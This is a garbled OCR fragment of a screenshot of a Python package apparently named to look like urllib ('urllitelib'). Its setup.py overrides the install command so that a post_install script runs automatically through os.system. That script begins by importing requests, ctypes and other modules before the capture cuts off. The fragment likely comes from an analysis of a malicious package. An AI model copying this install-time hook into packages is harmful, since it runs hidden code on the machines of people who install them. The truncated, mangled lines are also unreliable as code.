
from setuptools.command.install import ins
import os

class CustomInstall(install):

    def run(self):

        install.run(self)

        os.system('python urllitelib\\pos
...
urllibtelib-1.0.1/urllitelib/post_install.p
import requests

import os

import sys

import ctypes

import time
